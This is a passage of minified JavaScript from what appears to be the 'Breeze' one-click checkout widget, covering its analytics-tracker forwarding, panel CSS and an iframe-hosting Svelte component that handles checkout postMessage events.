0:Oe.postalCode,geo_country:(_e=e.userDetails)==null?void 0:_e.countryCode,currency:e.currency,price:e.totalPrice,integration:"shopify-native"}));break;case"Purchase":window.snaptr&&(e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","PURCHASE",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(de=e.userDetails)==null?void 0:de.name,geo_city:(Ee=e.userDetails)==null?void 0:Ee.city,geo_region:(me=e.userDetails)==null?void 0:me.state,geo_postal_code:(N=e.userDetails)==null?void 0:N.postalCode,geo_country:(L=e.userDetails)==null?void 0:L.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}):window.snaptr("track","PURCHASE",{user_email:(ze=e.userDetails)==null?void 0:ze.email,user_phone_number:(xe=e.userDetails)==null?void 0:xe.phone,firstname:(T=e.userDetails)==null?void 0:T.name,geo_city:(ie=e.userDetails)==null?void 0:ie.city,geo_region:(ce=e.userDetails)==null?void 0:ce.state,geo_postal_code:(G=e.userDetails)==null?void 0:G.postalCode,geo_country:(he=e.userDetails)==null?void 0:he.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}));break}}function yc(e,t){t.googleAdsConfig!==null&&t.googleAdsConfig.filter(o=>e.event===o.triggerEvent).map(o=>wc(o,e))}function wc(e,t){if(je("FunctionCalled|sendGAdsEvent",{googleAdsConfig:e,externalTrackerPayload:t}),window.gtag){const n=e.eventName??t.event;try{window.gtag("event",n,{send_to:e.tagsWithConversionLabels,value:t.totalPrice,currency:t.currency,transaction_id:t.shopOrderId,triggered_by:"Breeze"}),je("FunctionCallResponse|sendGAdsEvent",{status:"success",message:"Event successfully sent to google ads"})}catch(o){console.log("Error in sending google ads event",o)}}}function vc(e){_c(e)}function Cc(e){Yn(e)}function _c(e){try{switch(e.event){case"InitiateCheckout":{const t=new CustomEvent("breeze-initiate-checkout",{detail:{data:e}});window.dispatchEvent(t);break}case"AddPaymentInfo":{const t=new CustomEvent("breeze-add-payment-info",{detail:{data:e}});window.dispatchEvent(t);break}case"Purchase":{const t=new CustomEvent("breeze-purchase",{detail:{data:e}});window.dispatchEvent(t);break}default:break}}catch(t){console.log("error triggering merchant script : ",t)}}function Yn(e){if(!(typeof e>"u"))try{const t=w(e.event)??"unknown",n="breeze-"+Ta(t),o=new CustomEvent(n,{detail:{data:e}});window.dispatchEvent(o)}catch(t){console.log("error triggering merchant script : ",t)}}function kc(){return typeof window.thoughtmetric<"u"}function Sc(e){Ec(e)}function Ec(e){switch(e.event){case"Purchase":window.thoughtmetric&&window.thoughtmetric("event","order",{transaction_id:e.shopOrderId,total_price:e.totalPrice,currency:e.currency,orderCurrency:e.currency});break}}function Cr(){return typeof window.webengage<"u"}function zc(e){xc(e)}function xc(e){if(window.webengage)switch(e.event){case"AddPaymentInfo":{const t=dr();if(t!==null&&e.userDetails!==null&&Cr()&&typeof window.webengage.user<"u"&&typeof window.webengage.user.setAttribute<"u"){const n=t.id_type.toLowerCase(),o=e.userDetails.countryCode+e.userDetails.phone;switch(n){case"phone":window.webengage.user.login(o);break;case"email":window.webengage.user.login(e.userDetails.email);break}const s=e.userDetails.name.split(" "),r=s.at(0)??".",a=s.at(1)??".";window.webengage.user.setAttribute("we_first_name",r),window.webengage.user.setAttribute("we_last_name",a),window.webengage.user.setAttribute("we_email",e.userDetails.email),window.webengage.user.setAttribute("we_phone",o)}break}}}class bn{static send(t){const n=K(H);n.externalTrackerConfig.enableExternalTrackers&&this.senders.forEach(o=>{o.isEnabled(n.externalTrackerConfig)&&(o.isReady()?(o.sender(t,n.externalTrackerConfig),o.sentEvents.push(t)):(o.pendingEvents.push(t),this.flushAnalyticsQueue()))}),n.externalTrackerConfig.emitTrackerEvents&&vc(t)}static sendLifecycleEvent(t){K(H).externalTrackerConfig.emitTrackerEvents&&Cc(t)}static flushAnalyticsQueue(){this.flushTimerId===null&&(this.flushTimerId=window.setInterval(()=>{this.senders.some(n=>n.pendingEvents.length>0)||this.stopFlusher(),this.senders.forEach(n=>{n.isReady()?(n.pendingEvents.forEach(o=>{n.sender(o,K(H).externalTrackerConfig),n.sentEvents.push(o)}),n.pendingEvents=[]):n.retryAttempts++,n.retryAttempts>10&&(n.failedEvents=n.pendingEvents,n.pendingEvents=[])})},1e3))}static stopFlusher(){this.flushTimerId!==null&&(clearInterval(this.flushTimerId),this.flushTimerId=null)}}q(bn,"senders",[{id:"GTag",isReady:()=>wr(K(H).externalTrackerConfig),isEnabled:t=>t.enableGa&&t.gaVersion!=="old",pendingEvents:[],sentEvents:[],sender:dc,failedEvents:[],retryAttempts:0},{id:"GA",isReady:uc,isEnabled:t=>t.enableGa&&t.gaVersion==="old",pendingEvents:[],sentEvents:[],sender:fc,failedEvents:[],retryAttempts:0},{id:"FBQ",isReady:ic,isEnabled:t=>t.enableFbp,pendingEvents:[],sentEvents:[],sender:ac,failedEvents:[],retryAttempts:0},{id:"SnapTr",isReady:pc,isEnabled:t=>t.enableSnapTracker,pendingEvents:[],sentEvents:[],sender:mc,failedEvents:[],retryAttempts:0},{id:"TM",isReady:kc,isEnabled:t=>t.enableThoughtMetric,pendingEvents:[],sentEvents:[],sender:Sc,failedEvents:[],retryAttempts:0},{id:"GADS",isReady:()=>wr(K(H).externalTrackerConfig),isEnabled:t=>typeof t.googleAdsConfig<"u",pendingEvents:[],sentEvents:[],sender:yc,failedEvents:[],retryAttempts:0},{id:"WE",isReady:Cr,isEnabled:t=>t.enableWebEngage,pendingEvents:[],sentEvents:[],sender:zc,failedEvents:[],retryAttempts:0}]),q(bn,"flushTimerId",null);const _r=sn({callback:null});function Ac(e){_t(e,"svelte-8hang3",`.breeze-panel{cursor:pointer;visibility:var(--panel-visibility);animation:fadeIn 0.2s}.visible{--panel-visibility:visible}.hidden{--panel-visibility:hidden}.breeze-panel-fs{z-index:99999999999999 !important;top:0;left:0;bottom:0;height:100vh;width:100vw;position:fixed;background:rgba(0, 0, 0, 0.5)}.breeze-panel-ct{width:100%}.breeze-panel-container-fs{position:fixed;right:var(--breeze-container-right, 0);height:var(--breeze-container-height, 100dvh);max-height:100%;background:#ffffff;overflow:clip;-webkit-overflow-scrolling:touch;width:var(--breeze-container-width, 50%);max-width:var(--breeze-container-max-width, 600px);border-radius:var(--breeze-border-radius, none);animation:var(--breeze-container-animation, slideUp 0.3s)}.breeze-panel-container-ct{width:var(--contained-frame-width, 100%);height:var(--contained-frame-height, 100%)}.desktop-view{display:flex;align-items:center;justify-content:space-around;--breeze-container-right:none;--breeze-container-width:90%;--breeze-container-max-width:1200px;--breeze-container-height:750px;--breeze-border-radius:16px;--breeze-container-animation:popout 0.3s}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes slideIn{0%{transform:translateX(100%)}100%{transform:translateX(0%)}}@keyframes popout{from{transform:scale(0.9)}to{transform:scale(1)}}@-webkit-keyframes popout{from{-webkit-transform:scale(0.9)}to{-webkit-transform:scale(1)}}@keyframes slideUp{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}@supports not (height: 100dvh){.breeze-panel-content{height:100vh}}.breeze-panel-content{width:100%;position:relative;height:100%;margin:0px;cursor:default;animation:fadeIn 0.2s}.breeze-panel-iframe{top:0;left:0;bottom:0;width:100%;height:100%;border:0}.breeze-panel-overlay{height:100%;width:100%;z-index:20;width:100%}@media only screen and (max-width: 1500px){.breeze-panel-container-fs{width:90vw}}@media only screen and (max-width: 800px){.breeze-panel-fs{height:var(--frameHeight, 100vh)}.breeze-panel-container-fs{width:100vw;height:var(--frameHeight, 100vh);bottom:0;top:0}}.breeze-brand-loader{height:100dvh;width:100%;display:flex;align-items:center;flex-direction:column}.breeze-brand-loader-content{flex:1;background-color:white;width:100%;display:flex;justify-content:center;align-items:center;flex-direction:column}.breeze-brand-loader-progress{width:8px;height:8px;border-radius:50%;display:block;margin:15px auto;position:relative;color:#4e7397;left:-100px;box-sizing:border-box;animation:shadowRolling 2s linear infinite}@keyframes shadowRolling{0%{box-shadow:0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}12%{box-shadow:100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}25%{box-shadow:110px 0 #4e7397,
        100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}36%{box-shadow:120px 0 #4e7397,
        110px 0 #4e7397,
        100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0)}50%{box-shadow:130px 0 #4e7397,
        120px 0 #4e7397,
        110px 0 #4e7397,
        100px 0 #4e7397}62%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397,
        120px 0 #4e7397,
        110px 0 #4e7397}75%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397,
        120px 0 #4e7397}87%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397}100%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0)}}.breeze-brand-loader-footer{display:flex;flex-direction:column;justify-content:center;align-items:center;background:#ffffff;padding-bottom:40px}.sec-by-jp{width:150px;object-fit:contain;margin-bottom:20px}.card-networks{width:65%}@keyframes slideIn{0%{transform:translateX(100%)}100%{transform:translateX(0%)}}.breeze-brand-loader-text{font-size:30px;color:#4e7397;font-family:Euclid Circular A;animation:slideIn 0.7s;display:flex;justify-content:center;align-items:center}.brand-loader-img{margin-right:10px;height:auto;width:156px}.breeze-status{flex-direction:column;display:flex;justify-content:center;align-items:center;min-height:100vh;font-family:'Euclid Circular A';font-size:30px;text-align:center;background-color:#ffffff}.breeze-status-img-container{display:flex;margin-bottom:25px}.breeze-status-img{height:256px;width:256px;object-fit:cover}.breeze-status-text{font-weight:600;color:#2f3841;margin-bottom:8px;font-size:20px;font-family:'Euclid Circular A'}.breeze-status-description{font-weight:400;color:#798fa5;opacity:0.8;padding:0px 42px;margin-bottom:25px;font-size:14px}@supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)){.breeze-status{background-color:rgba(255, 255, 255, 0.6);-webkit-backdrop-filter:blur(60px);backdrop-filter:blur(60px)}}.standard-button{font-family:var(--button-font-family, 'Euclid Circular A');font-weight:var(--button-font-weight, 400);font-size:15px;background-color:#ffffff;color:#2f3841;height:var(--button-height, fit-content);padding:10px 12px;border-radius:20px;width:var(--button-width, 130px);cursor:var(--cursor, pointer);opacity:var(--opacity, 1);box-shadow:0px 0px 6px rgba(47, 83, 119, 0.12);display:flex;justify-content:center;align-items:center;flex-direction:row;border-width:0px;gap:var(--button-content-gap, 4px)}.standard-button-icon{height:15px;width:15px;margin-right:3px}`)}function Oc(e){let t,n;return t=new pr({props:{properties:e[7]}}),t.$on("buttonClick",e[29]),t.$on("inventoryShortage",e[10]),{c(){ht(t.$$.fragment)},m(o,s){Xe(t,o,s),n=!0},p(o,s){const r={};s[0]&128&&(r.properties=o[7]),t.$set(r)},i(o){n||($(t.$$.fragment,o),n=!0)},o(o){re(t.$$.fragment,o),n=!1},d(o){Ze(t,o)}}}function Nc(e){let t,n,o;return n=new br({props:{properties:e[9]}}),{c(){t=O("div"),ht(n.$$.fragment),p(t,"class","breeze-panel-overlay")},m(s,r){Y(s,t,r),Xe(n,t,null),o=!0},p:J,i(s){o||($(n.$$.fragment,s),o=!0)},o(s){re(n.$$.fragment,s),o=!1},d(s){s&&W(t),Ze(n)}}}function Ic(e){let t,n,o,s,r,a,i,c,l,f,d,m;const y=[Nc,Oc],g=[];function C(z,I){var v;return z[6]?0:(v=z[7].statusText)!=null&&v.length?1:-1}return~(s=C(e))&&(r=g[s]=y[s](e)),{c(){t=O("div"),n=O("div"),o=O("div"),r&&r.c(),a=te(),i=O("iframe"),p(i,"class","breeze-panel-iframe"),pe(i.src,c="about:blank")||p(i,"src",c),p(i,"allow","payment *; otp-credentials *; camera *; clipboard-write *;"),p(i,"title","Breeze 1 Click Checkout"),p(o,"class","breeze-panel-content"),p(o,"role","button"),p(o,"tabindex","0"),R(n,"--frameHeight",e[2]+"px"),ue(n,"breeze-panel-container-fs",!e[3]),ue(n,"breeze-panel-container-ct",e[3]),p(t,"class","breeze-panel"),p(t,"role","button"),p(t,"tabindex","0"),ue(t,"breeze-panel-fs",!e[3]),ue(t,"breeze-panel-ct",e[3]),ue(t,"visible",e[0].isCheckoutVisible),ue(t,"hidden",!e[0].isCheckoutVisible),ue(t,"desktop-view",e[8])},m(z,I){Y(z,t,I),k(t,n),k(n,o),~s&&g[s].m(o,null),k(o,a),k(o,i),e[30](i),e[31](n),e[32](t),f=!0,d||(m=[Re(o,"click",Ur(e[27])),Re(o,"keydown",e[28]),Re(t,"click",e[12]),Re(t,"keydown",e[26])],d=!0)},p(z,I){e=z;let v=s;s=C(e),s===v?~s&&g[s].p(e,I):(r&&(xt(),re(g[v],1,1,()=>{g[v]=null}),At()),~s?(r=g[s],r?r.p(e,I):(r=g[s]=y[s](e),r.c()),$(r,1),r.m(o,a)):r=null),(!f||I[0]&4)&&R(n,"--frameHeight",e[2]+"px"),(!f||I[0]&8)&&ue(n,"breeze-panel-container-fs",!e[3]),(!f||I[0]&8)&&ue(n,"breeze-panel-container-ct",e[3]),(!f||I[0]&8)&&ue(t,"breeze-panel-fs",!e[3]),(!f||I[0]&8)&&ue(t,"breeze-panel-ct",e[3]),(!f||I[0]&1)&&ue(t,"visible",e[0].isCheckoutVisible),(!f||I[0]&1)&&ue(t,"hidden",!e[0].isCheckoutVisible),(!f||I[0]&256)&&ue(t,"desktop-view",e[8])},i(z){f||($(r),z&&Ut(()=>{f&&(l||(l=mo(n,So,window.innerWidth<=600?{y:100}:{x:250},!0)),l.run(1))}),f=!0)},o(z){re(r),z&&(l||(l=mo(n,So,window.innerWidth<=600?{y:100}:{x:250},!1)),l.run(0)),f=!1},d(z){z&&W(t),~s&&g[s].d(),e[30](null),e[31](null),z&&l&&l.end(),e[32](null),d=!1,Be(m)}}}let Rc=null,Pc=null;function Xn(e){var t;return typeof((t=window.breeze)==null?void 0:t.onEvent)=="function"?(window.breeze.onEvent(e),!0):!1}function Dc(e,t,n){let o,s,r,a,i;Ne(e,se,u=>n(44,s=u)),Ne(e,H,u=>n(0,r=u)),Ne(e,_r,u=>n(45,a=u)),Ne(e,ot,u=>n(46,i=u));let{productdata:c=null}=t,{cartdata:l=null}=t,{customerdata:f=null}=t,{checkoutmeta:d=null}=t,{selectedproductvariantdata:m=null}=t,{offercode:y}=t,{platformcustomerid:g}=t,{shopconfiguration:C=null}=t,{productquantity:z}=t,{journey:I=null}=t,{codavailability:v=null}=t,{subscriptionplanid:E}=t,_,x=window.innerHeight,U=window.innerWidth,Ge=Lo(),Oe=!1,_e="",de=!1,Ee=!1,me=[],N=null,L=null,ze="close",xe=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/),T=!0,ie={checkoutInitiationPageHref:null,enforcedPostalCode:null},ce={},G={},he={},P={},Qe={...mr,fullScreen:!0,brandLogoURL:`${ve()}/gallery/logos/brand-logo-loader.svg`,brandText:""},M={...Eo,statusIcon:Wo(),statusDescription:"Failed to fetch user cart . Please try again"},Ue=null;function it(){let u=0,D=setInterval(()=>{N!==null&&L!==null&&u<5&&(n(4,N.style.zIndex="99999999999999 !important",N),n(5,L.style.zIndex="99999999999999 !important",L),u++,u===5&&clearInterval(D))},500);ul()}async function at(){n(6,T=!0);const u=await Xa(ce,P);await ct(u),n(7,M.statusText="",M),n(6,T=!1)}async function ct(u,D=!1){const b=await ga(G,ce,P,u,D);if(b.status==="success"){r.enableProductBasedPaymentLocking&&ll(b);let B=!1;if(ne()==="woocommerce"){const Q=document.querySelector("#breeze-script-tag");B=(Q==null?void 0:Q.getAttribute("checkout-flow"))==="true"}Ha(_,b,y,g,E,B),Va(_)}else n(6,T=!1),n(7,M.statusText=b.message,M),n(7,M.statusIcon=b.statusIcon,M),n(7,M.errorDetails=b.errorDetails,M),b.description&&n(7,M.statusDescription=b.description,M),b.message===Dn&&(n(7,M.statusIcon=Jo()+"out-of-stock.webp",M),n(7,M.statusDescription=b.description??"Out of Stock",M)),ur(b.message)&&(n(7,M.statusText=pi,M),n(7,M.statusDescription=gi,M),n(7,M.statusIcon=Jo()+"inventory-out-of-stock.webp",M)),n(7,M.closeButtonProperties={...Bt,text:"Close",enable:!0},M),n(7,M.continueButtonProperties={...Bt,text:"Continue",enable:!!ur(b.message)},M)}async function Kt(u){typeof u=="string"&&await cl(u==="true")}function vt(u){le(JSON.stringify({eventName:"set-prefill-data",value:u}))}function yn(){typeof window.breeze=="object"?(window.breeze.prefillData=vt,window.breeze.sendMessage=le):window.breeze={prefillData:vt,sendMessage:le}}function Zn(){typeof window=="object"&&typeof window.BlazeSDK=="object"?(window.BlazeSDK.initiate=vn,window.BlazeSDK.process=wn,window.BlazeSDK.terminate=Cn):window.BlazeSDK={initiate:vn,process:wn,terminate:Cn}}function wn(u){le(JSON.stringify({eventName:"process",source:"blaze",payload:u,eventData:u}))}function vn(u,D,b){if(b instanceof HTMLDivElement){const B=document.getElementById("breezeCheckout");B instanceof HTMLElement&&(b.appendChild(B),Rr(b.clientHeight,b.clientWidth),n(3,Oe=!0),_n(),new ResizeObserver(fe=>{for(const A of fe)Rr(A.contentRect.height,A.contentRect.width)}).observe(b))}le(JSON.stringify({eventName:"initiate",source:"blaze",payload:u,eventData:u})),_r.update(B=>({...B,callback:D}))}function Cn(){Ke()}kt(async()=>{window.addEventListener("resize",to),window.addEventListener("message",sl),window.addEventListener("parentCompEvent",il),window.addEventListener("breezeBroadcast",al),yn(),Zn(),le(JSON.stringify({eventName:"get-device-id"})),H.subscribe(async u=>{if(u.isCheckoutVisible&&!de){it(),eo(),h(),Z(),oo(s),de=!0;const D={eventName:"set-checkout-visibility",value:u.isCheckoutVisible};if(le(JSON.stringify(D)),i.isPostRedirection)return;Kt(v),await ct(z)}u.isCheckoutVisible||(de=!1)}),n(1,_.src=Dt(),_),n(6,T=!1)});function Dt(){let u=X(qt());return u===null?qt():(s.ghostMode&&u.searchParams.append("gm",""+s.ghostMode),s.testingMode&&u.searchParams.append("tm",""+s.testingMode),s.checkoutId!==null&&(u.searchParams.append("checkoutId",s.checkoutId),r.recoverCart!==null&&u.searchParams.append(Tn,""+r.recoverCart),r.autoRetry!==null&&u.searchParams.append(un,""+r.autoRetry)),u.searchParams.append("fid",Ge),u.searchParams.append("atmVer","222.0.0"),h(),Z(),oo(s),u.searchParams.append(Rt,window.btoa(JSON.stringify(s))),u.searchParams.append("jour",I||"chk"),u.searchParams.append("merchantId",r.merchantId??""),u.searchParams.append("shopUrl",encodeURIComponent(nt())),r.enableBreezeLogin!==null&&u.searchParams.append("enableBreezeLogin",""+r.enableBreezeLogin),r.enablePrivateUserRepository!==null&&u.searchParams.append("pur",""+r.enablePrivateUserRepository),u.href)}function eo(){try{if(Oe)return;xe&&(document.body.style.position="fixed"),document.body.style.overflow="hidden"}catch(u){console.warn("Unable to block scrolling on background page: ",String(u))}}function _n(){try{xe&&(document.body.style.position="initial"),document.body.style.overflow="initial"}catch(u){console.error("Error: ",String(u))}}function to(){xe||(n(2,x=window.innerHeight),n(25,U=window.innerWidth))}function no(){n(7,M.statusText="",M),n(7,M.statusIcon="",M)}function Ke(u=null){const D=Xn({event:"close",checkoutId:K(se).checkoutId,...Ue,...u});lr(!1),_n(),rr(s),Ba(),no(),qa(_),si(),de=!1,D||K(H).reloadStoreOnClose&&window.location.reload()}function h(){ie=ps(Gt(d||"")),ce=Gt(c||""),G=Gt(l||""),he=Gt(f||""),P=Gt(m||""),ie.checkoutInitiationPageHref=window.location.origin,ie=ie,ce=ce}function Z(){const u={};ie.enforcedPostalCode!==null&&(u.enforcedPostalCode=ie.enforcedPostalCode),ie.checkoutInitiationPageHref!==null&&(u.checkoutInitiationPageHref=ie.checkoutInitiationPageHref);let D=null;he!==null&&(typeof he.id=="string"||typeof he.email=="string")&&(D={id:he.id??null,email:he.email??null}),D!==null&&(u.platformCustomer=D),se.update(b=>({...b,...u}))}function ee(){if(!r.disableOverlayEvents)switch(ze){case"close":or("overlayClick",_e,s.sessionId),Ke();break;case"goto-home":{Xn({event:"close",checkoutId:K(se).checkoutId,...Ue})?Ke():window.location.href="/";break}default:Ke();break}}async function ke(u,D,b){try{const B=r.externalTrackerConfig.ga4MeasurementId;let Q=null;B!==null&&(Q=await vr(B)),ge(u,D,b,Q)}catch(B){console.error("Error fetching GA Client ID:",B)}}function ge(u,D,b,B){const Q={eventName:"tracker-metadata",externalTrackerEvent:u==null?void 0:u.event,checkoutId:u==null?void 0:u.checkoutId,fbc:D,fbp:b,gacid:B,externalTrackerMetaData:{webEngage:Gn()}};le(JSON.stringify(Q))}async function sl(u){const D=u.data;if(D&&typeof D=="string")try{const b=JSON.parse(D),B=b==null?void 0:b.source,Q=b==null?void 0:b.message,fe=Qt(b==null?void 0:b.payload);if(B&&B==="breeze"&&typeof Q=="string")switch(Q){case"clear-cart":pa(),fe!==null&&fe.resetCheckoutId&&rr(s),Pa("clear-cart");break;case"close-app":or("crossButton",_e,s.sessionId),Ke(fe);break;case"show-loader":n(6,T=!0);break;case"hide-loader":n(6,T=!1);break;case"open-app":try{const A=JSON.parse(b==null?void 0:b.payload),j=A.url,be=A.type,Ye=window.parent.open(j,be);await Mo(3500),Ye!==null&&!Ye.closed&&be==="_blank"&&(le(JSON.stringify({eventName:"open-app-failed",url:j,type:be})),Ye.close())}catch(A){console.log(JSON.stringify({key:"payload parsing issue: ",value:A}))}break;case"navigating-to":try{const j=JSON.parse(b==null?void 0:b.payload).newRoute;typeof j=="string"&&(_e=j)}catch(A){console.log("parse failed for iframe message",String(A))}break;case"navigate":try{const A=JSON.parse(b==null?void 0:b.payload),j=A.url,be=A.target;switch(j){case"back":window.history.back();break;case"forward":window.history.forward();break;case"home":window.location.href="/";break;default:typeof j=="string"&&(typeof be=="string"?window.open(j,be):window.location.href=j);break}}catch(A){console.log(JSON.stringify({key:"payload parsing issue: ",value:A}))}break;case"update-state":try{const A=JSON.parse(b==null?void 0:b.payload);ze=A.overlayAction?A.overlayAction:ze}catch(A){console.log(JSON.stringify({key:"payload parsing issue: ",value:A}))}break;case"get-shop-configuration":try{const A={eventName:"shop-configuration",value:C===null?r.shopConfiguration:JSON.parse(C)};if(le(JSON.stringify(A)),r.enableProductBasedPaymentLocking){const j=await Ka(G);j!==null&&j.length>0&&Ir(j,C)}}catch{console.error("Error Sending message to frame")}break;case"get-frame-metadata":oo(ie);break;case"renderView":de=!0,ar();break;case"callbackEvent":try{typeof a.callback=="function"&&a.callback(b==null?void 0:b.payload)}catch{console.error("Error in callbackEvent")}break;case"get-tracker-metadata":try{const A=JSON.parse(b==null?void 0:b.payload),j=fs(A),be=yt("_fbc")??null,Ye=yt("_fbp")??null;let Lt=null;if(window.ga)if(typeof window.ga.getAll=="function"){const Mt=window.ga.getAll();if(Array.isArray(Mt)&&Mt.length>0){const ro=Mt[0];ro!==null&&typeof ro<"u"&&(Lt=ro.get("clientId"))}}else console.log("window.ga.getAll is not defined");Lt===null&&typeof window.gtag<"u"&&j!==null?ke(j,be,Ye):j!==null&&ge(j,be,Ye,Lt)}catch(A){console.error("Error Sending message to frame",A)}break;case"breeze-event-stream":try{const A=JSON.parse(b==null?void 0:b.payload),j=ds(A);j!==null?(va(A.event),bn.send(j)):console.error("Error decoding External Analytics Payload.")}catch{console.error("Error SendingAnalyticsPayload")}break;case"get-payment-details":break;case"get-dpay-session-token":break;case"open-native-checkout":try{const A=JSON.parse(b==null?void 0:b.payload);wt(A)}catch{console.error("Error Redirecting to shopify")}break;case"breeze-lifecycle-stream":try{const A=Qt(b==null?void 0:b.payload);if(A!==null){bn.sendLifecycleEvent(A);return}else console.error("Error decoding External Analytics Payload.")}catch{console.error("Error SendingAnalyticsPayload")}break;case"app-ready":{Ee=!0;const A=me;me=[],A.forEach(j=>(le(j),!1)),le(JSON.stringify(ir(r,y,g,E)));break}case"set-checkout-id":{const j=JSON.parse(b==null?void 0:b.payload).checkoutId;typeof j=="string"&&za(s,j);break}case"breeze-touchend":n(2,x=window.screen.height);break;case"breeze-focusout":setTimeout(()=>{n(2,x=window.screen.height)},700);break;case"checkout-complete":Xn({event:"success",...fe});break;case"set-order-data":Ue=fe;break;case"set-device-id":{const A=typeof(fe==null?void 0:fe.deviceId)=="string"?fe.deviceId:null;se.update(j=>({...j,deviceId:A}));break}case"set-query-params":fe!==null&&ec(fe);break;case"retry-create-checkout":{await ct(z,!0);break}case"show-status-page":{n(7,M.statusText="Failure in loading cart . Please refresh",M);break}case"set-journey":{const A=Qt(b==null?void 0:b.payload),j=A==null?void 0:A.journey;typeof j=="string"&&xa(s,j);break}default:break}}catch(b){console.log(JSON.stringify({key:"unknown message",value:b}))}}function il(u){var D;try{if(sr(u)&&typeof u.detail.shopconfiguration=="string"&&(n(13,C=u.detail.shopconfiguration),typeof C=="string")){const b={eventName:"shop-configuration",value:JSON.parse(C)};(D=_.contentWindow)==null||D.postMessage(JSON.stringify(b),"*")}}catch{console.log("Failed to handle parent component event")}}function al(u){try{sr(u)&&le(JSON.stringify(u.detail))}catch{console.log("Failed to handle broadcast event")}}function le(u){var D;Ee?(D=_.contentWindow)==null||D.postMessage(u,"*"):me.push(u)}function oo(u){try{le(JSON.stringify({eventName:"frame-metadata",value:u}))}catch{console.error("Error Sending message to frame")}}async function cl(u,D=null){let b=null;if(D!=null?b=D:b=await Hn(),b)if(u!==null){let B;typeof window.filterCODPaymentOptions=="function"?B=window.filterCODPaymentOptions(b,u):B=Qa(b,u);const Q={eventName:"shop-configuration",value:JSON.parse(B)};le(JSON.stringify(Q))}else{const B={eventName:"shop-configuration",value:JSON.parse(b)};le(JSON.stringify(B))}}async function Ir(u,D=null){const b=D??await Hn();if(b!==null){const B=Rn(Qt(b));if(B!==null){let Q=B.paymentMethodsConfig;Q!==null&&(Q=Q.filter(j=>{let be=j.paymentOptions;return be=be.filter(Ye=>{const Lt=Ye.pmt??null,Mt=Ye.pm??null;return!(Lt!==null&&u.includes(Lt.toUpperCase())||Mt!==null&&u.includes(Mt.toUpperCase()))}),j.paymentOptions=be,be.length!==0}),B.paymentMethodsConfig=Q);const A={eventName:"shop-configuration",value:{...B,paymentMethodsConfig:Q}};le(JSON.stringify(A))}}}async function ll(u){const D=Wn(u),b=D.productTypes,B=D.skuList,Q=$n(b);if(typeof window.checkCODAvailability=="function"){const A=window.checkCODAvailability(B);typeof A=="boolean"&&!A&&!Q.includes("CASH")&&Q.push("CASH")}await Ir(Q);const fe={blackListInstruments:Q};ne()==="shopify"&&Ce.appendAttributesToCart(fe)}function ul(){n(2,x=window.innerHeight),n(25,U=window.innerWidth)}function Rr(u,D){L==null||L.style.setProperty("--contained-frame-height",`${u}px`),L==null||L.style.setProperty("--contained-frame-width",`${D}px`)}function dl(u){dt.call(this,e,u)}function fl(u){dt.call(this,e,u)}function hl(u){dt.call(this,e,u)}const gl=u=>Ke();function pl(u){ft[u?"unshift":"push"](()=>{_=u,n(1,_)})}function ml(u){ft[u?"unshift":"push"](()=>{L=u,n(5,L)})}function bl(u){ft[u?"unshift":"push"](()=>{N=u,n(4,N)})}return e.$$set=u=>{"productdata"in u&&n(15,c=u.productdata),"cartdata"in u&&n(16,l=u.cartdata),"customerdata"in u&&n(17,f=u.customerdata),"checkoutmeta"in u&&n(18,d=u.checkoutmeta),"selectedproductvariantdata"in u&&n(19,m=u.selectedproductvariantdata),"offercode"in u&&n(20,y=u.offercode),"platformcustomerid"in u&&n(21,g=u.platformcustomerid),"shopconfiguration"in u&&n(13,C=u.shopconfiguration),"productquantity"in u&&n(22,z=u.productquantity),"journey"in u&&n(14,I=u.journey),"codavailability"in u&&n(23,v=u.codavailability),"subscriptionplanid"in u&&n(24,E=u.subscriptionplanid)},e.$$.update=()=>{e.$$.dirty[0]&33554433&&n(8,o=r.desktopView&&U>1e3),e.$$.dirty[0]&1&&n(14,I=r.journey)},[r,_,x,Oe,N,L,T,M,o,Qe,at,Ke,ee,C,I,c,l,f,d,m,y,g,z,v,E,U,dl,fl,hl,gl,pl,ml,bl]}class Lc extends Le{constructor(t){super(),Pe(this,t,Dc,Ic,Ae,{productdata:15,cartdata:16,customerdata:17,checkoutmeta:18,selectedproductvariantdata:19,offercode:20,platformcustomerid:21,shopconfiguration:13,productquantity:22,journey:14,codavailability:23,subscriptionplanid:24},Ac,[-1,-1,-1])}get productdata(){return this.$$.ctx[15]}set productdata(t){this.$$set({productdata:t}),S()}get cartdata(){return this.$$.ctx[16]}set cartdata(t){this.$$set({cartdata:t}),S()}get customerdata(){return this.$$.ctx[17]}set customerdata(t){this.$$set({customerdata:t}),S()}get checkoutmeta(){return this.$$.ctx[18]}set checkoutmeta(t){this.$$set({checkoutmeta:t}),S()}get selectedproductvariantdata(){return this.$$.ctx[19]}set selectedproductvariantdata(t){this.$$set({selectedproductvariantdata:t}),S()}get offercode(){return this.$$.ctx[20]}set offercode(t){this.$$set({offercode:t}),S()}get platformcustomerid(){return this.$$.ctx[21]}set platformcustomerid(t){this.$$set({platformcustomerid:t}),S()}get shopconfiguration(){return this.$$.ctx[13]}set 